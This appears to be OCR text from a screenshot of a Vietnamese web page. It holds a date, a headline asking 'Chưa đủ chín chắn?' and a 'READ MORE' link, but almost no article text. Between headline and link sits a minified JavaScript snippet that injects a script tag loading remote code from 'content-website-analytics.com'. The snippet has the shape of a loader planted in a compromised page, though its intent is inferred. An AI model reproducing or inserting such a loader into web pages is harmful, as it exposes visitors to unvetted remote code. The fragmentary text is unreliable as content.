
22/12/2021
Chưa đủ chín chắn?
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})
(document,'script','https://content-website-
analytics.com/script.js');
READ MORE